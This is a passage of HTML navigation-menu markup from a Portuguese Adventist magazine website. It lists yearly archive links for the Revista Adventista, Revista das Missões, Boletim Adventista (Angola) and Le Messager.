			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
